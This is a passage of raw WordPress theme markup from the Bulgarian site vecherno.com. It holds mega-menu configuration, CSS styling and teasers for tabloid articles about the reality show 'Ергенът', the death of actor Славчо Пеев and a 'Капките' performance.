0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_9c2","tdc_css_class_style":"tdi_70_9c2_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_9c2"}';
block_tdi_70_9c2.td_column_number = "3";
block_tdi_70_9c2.block_type = "tdb_header_mega_menu";
block_tdi_70_9c2.post_count = "5";
block_tdi_70_9c2.found_posts = "4632";
block_tdi_70_9c2.header_color = "";
block_tdi_70_9c2.ajax_pagination_infinite_stop = "";
block_tdi_70_9c2.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_9c2);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_9c2 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_9c2" data-td_block_id="tdi_70_9c2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_9c2" data-td_block_id="tdi_70_9c2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_dbd td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_dbd" >
<style>
/* custom css */
.tdi_71_dbd .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_dbd .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_dbd .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_dbd .block-mega-child-cats{
					text-align: right;
				}.tdi_71_dbd:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_dbd:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_dbd.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_dbd.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_dbd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_dbd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_dbd .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_dbd .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_dbd .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_dbd .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_dbd .entry-thumb{
					background-position: center 50%;
				}.tdi_71_dbd .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_dbd .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_dbd .td-module-meta-info,
				.ie11 .tdi_71_dbd .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_dbd .td-post-vid-time{
					display: block;
				}.tdi_71_dbd .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_dbd .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_dbd .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_dbd .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_dbd .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_dbd .entry-review-stars{
					display: inline-block;
				}.tdi_71_dbd .td-icon-star,
                .tdi_71_dbd .td-icon-star-empty,
                .tdi_71_dbd .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_dbd .td-module-comments{
					display: none;
				}.tdi_71_dbd .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_dbd:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_dbd .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_dbd .td-post-category:hover{
					color: #000000;
				}.tdi_71_dbd .td-module-title a{
					color: #051d2d;
				}.tdi_71_dbd .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_dbd .td-post-author-name a{
					color: #666666;
				}.tdi_71_dbd .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_dbd.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_dbd .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_dbd .td-editor-date,
				.tdi_71_dbd .td-editor-date .td-post-author-name,
				.tdi_71_dbd .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_dbd .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_dbd .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_dbd .block-mega-child-cats{
					width: 190px;
				}.tdi_71_dbd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_dbd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_dbd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_dbd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_dbd .td-module-container:before{
					bottom: -18px;
				}.tdi_71_dbd .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_dbd .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_dbd .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_dbd .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_dbd .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_dbd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_dbd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_dbd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_dbd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_dbd .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_dbd .td-module-container:before{
					bottom: -18px;
				}.tdi_71_dbd .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_dbd .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_dbd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_dbd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_dbd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_dbd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_dbd .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_dbd = new tdBlock();
block_tdi_71_dbd.id = "tdi_71_dbd";
block_tdi_71_dbd.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweC